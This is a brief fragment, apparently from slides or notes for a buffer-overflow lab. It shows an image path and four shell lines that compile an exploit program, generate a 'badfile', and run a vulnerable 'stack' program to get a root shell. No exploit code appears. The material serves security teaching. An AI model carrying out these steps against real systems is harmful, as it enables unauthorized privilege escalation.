 $ gcc -o exploit exploit.c
$./exploit // create the badfile
$./stack // launch the attack by running the vulnerable program
# <---- Bingo! You've got a root shell!